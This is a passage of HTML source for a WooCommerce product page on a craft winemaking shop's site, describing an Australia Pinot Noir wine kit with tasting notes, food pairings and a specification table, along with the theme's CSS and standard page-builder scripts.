@font-face{ font-family:"Basic";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Basic/Basic.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Basic/Basic.ttf") format("truetype"); } *[data-ico-basic]:before{ font-family:Basic;content:attr(data-ico-basic); } @font-face{ font-family:"Business";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Business/Business.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"Construction";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Construction/Construction.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Construction/Construction.ttf") format("truetype"); } *[data-ico-construction]:before{ font-family:Construction;content:attr(data-ico-construction); } @font-face{ font-family:"Design";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Design/Design.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Design/Design.ttf") format("truetype"); } *[data-ico-design]:before{ font-family:Design;content:attr(data-ico-design); } @font-face{ font-family:"Development";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Development/Development.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Development/Development.ttf") format("truetype"); } *[data-ico-development]:before{ font-family:Development;content:attr(data-ico-development); } @font-face{ font-family:"Essential";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Essential/Essential.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"FontAwesome";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"Icon7Stroke";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"Oktoberfest";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Oktoberfest/Oktoberfest.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Oktoberfest/Oktoberfest.ttf") format("truetype"); } *[data-ico-oktoberfest]:before{ font-family:Oktoberfest;content:attr(data-ico-oktoberfest); } @font-face{ font-family:"Productivity";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Productivity/Productivity.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Productivity/Productivity.ttf") format("truetype"); } *[data-ico-productivity]:before{ font-family:Productivity;content:attr(data-ico-productivity); } @font-face{ font-family:"Science";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Science/Science.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Science/Science.ttf") format("truetype"); } *[data-ico-science]:before{ font-family:Science;content:attr(data-ico-science); } @font-face{ font-family:"Transportation";src:url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Transportation/Transportation.woff") format("woff"),url("https://croftsbrewing.com/wp-content/themes/craft-beer/fonts/Transportation/Transportation.ttf") format("truetype"); } *[data-ico-transportation]:before{ font-family:Transportation;content:attr(data-ico-transportation); }
</style>
<link rel='stylesheet' id='craft-beer-print-css'  href='https://croftsbrewing.com/wp-content/themes/craft-beer/print.css?ver=5.9.12' type='text/css' media='print' />
<link rel='stylesheet' id='craft-beer-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css'  href='https://croftsbrewing.com/wp-content/themes/craft-beer/framework/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='bt-js-overlay-script-js-after'>
	btOverlayContent = "";
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.5.8' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.5.8' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.5.8' id='bt_bb-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=5.9.12' id='bt_cc_dd-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=5.9.12' id='bt_cc_main-js'></script>
<script type='text/javascript' id='bt_cc_main-js-after'>
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
</script>
<link rel="https://api.w.org/" href="https://croftsbrewing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://croftsbrewing.com/wp-json/wp/v2/product/2234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://croftsbrewing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://croftsbrewing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://croftsbrewing.com/product/australia-pinot-noir/" />
<link rel='shortlink' href='https://croftsbrewing.com/?p=2234' />
<link rel="alternate" type="application/json+oembed" href="https://croftsbrewing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcroftsbrewing.com%2Fproduct%2Faustralia-pinot-noir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://croftsbrewing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcroftsbrewing.com%2Fproduct%2Faustralia-pinot-noir%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://croftsbrewing.com/wp-content/uploads/2021/08/croftslogo-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://croftsbrewing.com/wp-content/uploads/2021/08/croftslogo-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://croftsbrewing.com/wp-content/uploads/2021/08/croftslogo-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://croftsbrewing.com/wp-content/uploads/2021/08/croftslogo-removebg-preview-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			article.btWooCommerce{
	margin-top:200px!important;
}
.leftNav a, .rightNav a, *[data-ico-fontawesome]:before, .bt_bb_icon .bt_bb_icon_holder:before{
	color:#B28564;
	font-size:16px;

}
.logo a{
	color:#b28564;
}
#mymainheader.bt_bb_section{
	background-position: 100% 100%;
}
#myscheader.bt_bb_section{
	background-position: 100% 50%!important;
	background-size: cover;
}
.booking-button{
	padding-top:15px !important;	
}
/* .menuPort nav > ul > li > a > img {
	margin-top:-10px !important;
}
	 */
/* @media screen and (min-width: 1200px) {
.menuPort nav > ul > li > a {
    line-height: 80px !important;
    padding: 0;
}
	.btMenuHorizontal .menuPort > nav > ul > li {
    padding: 30px 30px 30px 30px !important;
}
	.book-appointment{
		border: 1px solid #B28564;
    color: #B28564;
	}

}
.btMenuHorizontal .topBarInMenu{
height:140px !important;
	}
	
	
	 */
#bbox p{
	border: 1px solid black;
	padding:20px 6px;
}

#mysidebar  ul.products{
	display: flex;
	flex-direction:column;
}
#mysidebar ul.products .bt_bb_image img{
	width:80px;
	padding:10px 10px;
	border:1px solid rgba(0,0,0,.1);
	margin: 0;
    height: auto;
}
#mysidebar ul.products .bt_bb_headline .bt_bb_headline_content a{
	padding:0px;
	margin:0px;
	font-size:14px;
}
#mysidebar li.product .btWooShopLoopItemInner .bt_bb_headline{		
	border:none!important;
}
#mysidebar .btWooShopLoopItemInner a.button{
	display:none;
}
#mysidebar .btWooShopLoopItemInner{
	min-height: 100%!important;	
	display: flex;
  flex-direction: row;
}
#mysidebar ul.products li.product .btWooShopLoopItemInner:after{
	display:none;
}
.product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
	height:350px;
	width:350px;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img, .product .images .woocommerce-product-gallery__image img{
	height: 100%;
    width: 100%;
    object-fit: contain;
}

div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a{
	height:100%;
}
.btSidebar .btImageTextWidgetImage a{
	height: 60px;
}

.btSidebar img{
	width:100%!important;
	height: 100%!important;
    object-fit: contain;
}
.btWooShopLoopItemInner .bt_bb_image{
	height:300px;
}
.btWooShopLoopItemInner .bt_bb_image img{
	height:100%;
}
#mysidebar .bt_bb_image{
	height:100%!important;
}

iframe#rqvideo{
	width:100%;
	height:450px;
}
#mpr p{
	font-weight:300;
}
.widget_shopping_cart{
	display:none;
}

#newth img {
	height:360px;
	width:100%;
}

@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;500&family=Nunito:wght@200;300;400;600&family=Poppins:wght@100;200;300;400;500;600&display=swap');


#dessh{
	font-family: 'PT Sans', sans-serif;
}
#dessp{
	font-family: 'Poppins', sans-serif;
}
#dessf1{
/**background: linear-gradient(90deg, rgba(119,46,87,1) 0%, rgba(125,54,93,1) 50%, rgba(95,32,68,1) 100%);**/
	background:#7e325c;
	padding:50px 0px;
}
#dessf2{
	padding:50px 0px;
	background:#EBECF0;
}

#pmytext p{
	font-size: 20px;
    color: white;
    font-weight: 700;
    letter-spacing: 1px;
}



.inglist li{
	list-style:none;
	color:white;
}
p#inghead
{ 
	font-weight:600;
	color:#7C315B;
	font-size:15px;
	margin:0 0 0em;
}
p#ingpara{
	color:#161616;
	font-size:15px;	margin:0 0 1.5em;
}

p#sephead{
	font-size:20px;
	font-weight:500;
	color:#7C315B;
}



@media screen and (max-width:767px){
	.btVerticalHeaderTop{
	height:80px;
	align-items: center;
    justify-content: flex-start;
    display: flex;
}
	
.btMenuVertical .btLogoArea .logo img
{
	height:80px;
}
}


@media screen and (min-width:768px) and (max-width:991px)
{
	#ingrows{
	height:800px;
	background-position:bottom;
}
}

@media screen and (min-width:992px) and (max-width:1050px)
{
	#ingrows{
	height:1100px;
	background-position:bottom;
}
}
@media screen and (min-width:1051px)
{
	#ingrows{
	height:1300px;
	background-position:bottom;
}
}


#ingrows.bt_bb_layout_boxed_1200 .bt_bb_cell{
	width:100%!important;
	max-width:100%!important;
}
#ingrows .bt_bb_row.bt_bb_column_gap_small .bt_bb_column{
	padding-left:0px!important;
	padding-right:0px!important;
}

	#ingrows .bt_bb_row.bt_bb_column_gap_small
{
	margin-right: 0px!important;
    margin-left: 0px!important;
    max-width: 100%!important;
}


@media screen and (max-width:550px){
	section#dessbg .bt_bb_row{
		flex-direction:column-reverse!important;
	}
	#dessbg .bt_bb_port{
		background-color: #0000005c!important;
    background-blend-mode: color!important;
	}
	#dessbg .bt_bb_separator.bt_bb_top_spacing_extra_large{
		margin-top:0px!important;
		
	}
}

#ltded.bt_bb_section.bt_bb_color_scheme_14{
	background-color:#602145;
}

#rjimg img{
	width:300px;
}
@media screen and (min-width:767px){
p#rjpara {
	width:75%;
	margin:0px auto;
}
	#rjimgbig{
		height:450px;
	}
}
#rjbtn a{
	
	margin-top:20px;
	background:#BFB1D3;
	color:white;
	padding:18px 28px;
	outline:none;
	border:0px;
	font-weight:400;
	font-size:16px;
	font-family: 'Roboto', sans-serif;
}
#rjbtn a:hover{
	background:#BFB1D3;
}
.rjpadding{
	padding-top:40px;
	padding-bottom:40px;
}
#newthsm{
	width:200px;
	margin:0px auto;
}
.rjfont{
	font-family: 'Roboto', sans-serif;
 letter-spacing:0px;
}
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap');

#atrspan{
	    display: flex;
    background: rgb(38,34,35);
    background: linear-gradient(90deg, rgba(38,34,35,1) 0%, rgba(38,34,35,1) 50%, rgba(38,34,35,0.4940011160714286) 94%);
    padding: 20px 20px;
    color: white;
	align-items:center;
	flex-wrap:wrap;
}
#atrspan p{
	font-size:15px;
	padding:0px 25px 0px 5px;
	margin: 0 0 0;
}
#atrspan h6{
font-size:15px;
	padding:0px 0px 0px 0px;
	margin: 0 0 0;
}
#gbg{
	background: rgb(64,186,145);
    background: linear-gradient(90deg, rgba(64,186,145,0.42852492559523814) 0%, rgba(64,186,145,0.7648344494047619) 50%, rgba(64,186,145,1) 95%);
   
}

#bbg{
	background: rgb(102,205,239);
background: linear-gradient(90deg, rgba(102,205,239,1) 0%, rgba(102,205,239,0.7287289915966386) 50%, rgba(102,205,239,0.22452731092436973) 100%);
}
#pbg
{
	background: rgb(173,66,151);
background: linear-gradient(90deg, rgba(173,66,151,1) 0%, rgba(173,66,151,0.6110819327731092) 50%, rgba(173,66,151,0.29735644257703087) 100%);
}
#pkbg{
	background: rgb(203,44,99);
background: linear-gradient(90deg, rgba(203,44,99,1) 0%, rgba(203,44,99,0.6110819327731092) 50%, rgba(203,44,99,0.28895308123249297) 100%);
}
#ybg{
	background: rgb(255,205,73);
background: linear-gradient(90deg, rgba(255,205,73,0.2945553221288515) 0%, rgba(255,205,73,0.6194852941176471) 50%, rgba(255,205,73,1) 100%);
}
#gbg, #bbg, #pbg, #pkbg, #ybg{
	width: 300px;
    padding: 15px 20px 20px 20px;
    text-align: center;
	margin:0px auto;
}

	

#fancyhd .bt_bb_headline_superheadline{
	font-size:22px;
}


















		</style>
			<script>
		var bt_bb_update_res = function() {
			var width = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 );
			window.bt_bb_res = 'xxl';
			if ( width <= 1400 ) window.bt_bb_res = 'xl';
			if ( width <= 1200 ) window.bt_bb_res = 'lg';
			if ( width <= 992) window.bt_bb_res = 'md';
			if ( width <= 768 ) window.bt_bb_res = 'sm';
			if ( width <= 480 ) window.bt_bb_res = 'xs';
			document.documentElement.setAttribute( 'data-bt_bb_screen_resolution', window.bt_bb_res ); // used in CSS
		}
		bt_bb_update_res();
		var bt_bb_observer = new MutationObserver(function( mutations ) {
			for ( var i = 0; i < mutations.length; i++ ) {
				var nodes = mutations[ i ].addedNodes;
				for ( var j = 0; j < nodes.length; j++ ) {
					var node = nodes[ j ];
					// Only process element nodes
					if ( 1 === node.nodeType ) {
						// Check if element or its children have override classes
						if ( ( node.hasAttribute && node.hasAttribute( 'data-bt-override-class' ) ) || ( node.querySelector && node.querySelector( '[data-bt-override-class]' ) ) ) {
							
							[ ...node.querySelectorAll( '[data-bt-override-class]' ),
							...( node.matches( '[data-bt-override-class]' ) ? [ node ] : [] ) ].forEach(function( element ) {
								// Get the attribute value
								let override_classes = JSON.parse( element.getAttribute( 'data-bt-override-class' ) );
								
								for ( let prefix in override_classes ) {
									let new_class;
									if ( override_classes[ prefix ][ window.bt_bb_res ] !== undefined ) {
										new_class = prefix + override_classes[ prefix ][ window.bt_bb_res ];
									} else {
										new_class = prefix + override_classes[ prefix ]['def'];
									}
									
									// Remove the current class
									element.classList.remove( ...override_classes[ prefix ]['current_class'].split( ' ' ) );
									
									// Add the new class
									element.classList.add( ...new_class.split( ' ' ) );
			
									// Update the current_class
									override_classes[ prefix ]['current_class'] = new_class;
								}
								
								// Store the updated data back to the attribute
								element.setAttribute( 'data-bt-override-class', JSON.stringify( override_classes ) );
							} );
							
						}
					}
				}
			}
		} );
		
		// Start observing
		bt_bb_observer.observe( document.documentElement, {
			childList: true,
			subtree: true
		} );
		
		// Cancel observer when ready
		var bt_bb_cancel_observer = function() {
			if ( 'interactive' === document.readyState || 'complete' === document.readyState ) {
				bt_bb_observer.disconnect();
				document.removeEventListener( 'readystatechange', bt_bb_cancel_observer );
			}
		};
		
		document.addEventListener( 'readystatechange', bt_bb_cancel_observer );
	</script>
	<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = false;</script>	
</head>

<body class="product-template-default single single-product postid-2234 theme-craft-beer bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce woocommerce-page woocommerce-no-js btHasAltLogo btMenuCenterEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btNoDashInSidebar noBodyPreloader btSquareButtons btTransparentLightHeader btNoSidebar btPageBorderStyle_default elementor-default elementor-kit-2429" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger"><div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://croftsbrewing.com/"><img class="btMainLogo" data-hw="1" src="https://croftsbrewing.com/wp-content/uploads/2021/12/croftslogo-removebg-preview.png" alt="Crofts Brewing"><img class="btAltLogo" src="https://croftsbrewing.com/wp-content/uploads/2021/12/croftslogo-removebg-preview.png" alt="Crofts Brewing"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://croftsbrewing.com/"><img class="btMainLogo" data-hw="1" src="https://croftsbrewing.com/wp-content/uploads/2021/12/croftslogo-removebg-preview.png" alt="Crofts Brewing"><img class="btAltLogo" src="https://croftsbrewing.com/wp-content/uploads/2021/12/croftslogo-removebg-preview.png" alt="Crofts Brewing"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<a href="https://www.facebook.com/Crofts-Brewing-1617171721860647" title="" target="_blank" class="btIconWidget "><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></span></div></a>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2072"><a href="https://croftsbrewing.com/">Home</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2626"><a href="https://croftsbrewing.com/selections/">Browse Selection</a>
<ul class="sub-menu">
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2220"><a href="https://croftsbrewing.com/product-category/en-primeur-winery-series/">En Primeur Winery Series</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2221"><a href="https://croftsbrewing.com/product-category/heritage-estates/">Heritage Estates</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2222"><a href="https://croftsbrewing.com/product-category/cru-international/">Cru International</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://croftsbrewing.com/product-category/cru-select/">Cru Select</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2225"><a href="https://croftsbrewing.com/product-category/orchard-breezin/">Orchard Breezin</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://croftsbrewing.com/rq-line/">RQ Line</a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2773"><a href="#">Beer</a>
	<ul class="sub-menu">
		<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2574"><a href="https://croftsbrewing.com/product-category/kits/core-kits/">Core Kits</a></li>
		<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2575"><a href="https://croftsbrewing.com/product-category/kits/rotational-kits/">Rotational Kits</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://croftsbrewing.com/about-us/">About us</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://croftsbrewing.com/contact/">Contact</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard btWooCommerce gutter"><div class="port"><div class="btPostContentHolder"><div class="woocommerce-notices-wrapper"></div><div id="product-2234" class="product type-product post-2234 status-publish first instock product_cat-en-primeur-winery-series has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS-160x112.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg"><img width="225" height="112" src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" class="wp-post-image" alt="" loading="lazy" title="EnPrimeur_Logo-LIYSAS" data-caption="" data-src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" data-large_image="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" data-large_image_width="225" data-large_image_height="112" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<header class="bt_bb_headline bt_bb_superheadline bt_bb_size_normal" data-bt-override-class="{}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://croftsbrewing.com/product-category/en-primeur-winery-series/" class="btArticleCategory en-primeur-winery-series">En Primeur Winery Series</a></span></span><span class="bt_bb_headline_content"><span>Australia Pinot Noir</span></span></h2></header><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>An elegant wine bursting with flavours of ripe black cherries, red berry fruits, and delicate spice notes on the palate superbly balanced with oak.</p>
<p class="genuwine"><img src="https://www.rjscraftwinemaking.com/wp-content/uploads/rjs_banner/Crushed-Grape-Skins.png" alt="Australia Pinot Noir" /> Fermenting your wine on GenuWine Winery Crushed Grape Skins will enhance the bouquet and contribute soft velvety tannins for a round, juicy mouthfeel.</p>
<h3>Food Pairings</h3>
<p>Try it with grilled salmon, sweet onions and red bell peppers or wild mushroom bruschetta.</p>
<p><a class="button product_type_simple" href="https://booking.appointy.com/croftsbrewing" target="_blank" rel="noopener">Book Appointment</a></p>
</div>
	</div>

		
	<div class="product-description">
		<div class="bt_bb_tabs bt_bb_style_simple bt_bb_shape_square">
			
			<ul class="bt_bb_tabs_header" style="display:none;">
									<li class="description_tab">
						<span>Description</span>
					</li>
							</ul>
			<div class="bt_bb_tabs_tabs">
							<div class="bt_bb_tab_item" id="tab-description">
					<div class="bt_bb_tab_content">
						
	<h2>Description</h2>

<div class="bt_bb_wrapper" data-templates-time=""><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th scope="row" align="left" valign="middle">WEEKS</th>
<td align="left" valign="middle">8</td>
</tr>
<tr>
<th scope="row" align="left" valign="middle">VARIETAL</th>
<td align="left" valign="middle">Pinot Noir</td>
</tr>
<tr>
<th scope="row" align="left" valign="middle">SWEETNESS</th>
<td align="left" valign="middle">Dry</td>
</tr>
<tr>
<th scope="row" align="left" valign="middle">OAK</th>
<td align="left" valign="middle">Medium</td>
</tr>
<tr>
<th scope="row" align="left" valign="middle">BODY</th>
<td align="left" valign="middle">Medium</td>
</tr>
<tr>
<th scope="row" align="left" valign="middle">LABELS INCLUDED</th>
<td align="left" valign="middle">Yes</td>
</tr>
</tbody>
</table>
</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>					</div>
				</div>
						</div>
		</div>
	</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-2239 status-publish first instock product_cat-en-primeur-winery-series has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image bt_bb_target_self" data-bt-override-class="{}"><a href="https://croftsbrewing.com/product/australia-cabernet-shiraz/"  target="_self" title="EnPrimeur_Logo-LIYSAS"><img width="225" height="112" src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" loading="eager" data-full_image_src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" title="EnPrimeur_Logo-LIYSAS" /></a></div><header class="bt_bb_headline bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="{}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://croftsbrewing.com/product-category/en-primeur-winery-series/" class="btArticleCategory en-primeur-winery-series">En Primeur Winery Series</a></span></span><span class="bt_bb_headline_content"><span><a href="https://croftsbrewing.com/product/australia-cabernet-shiraz/" target="_self" title="Australia Cabernet Shiraz">Australia Cabernet Shiraz</a></span></span></h2><div class="bt_bb_headline_subheadline"><span 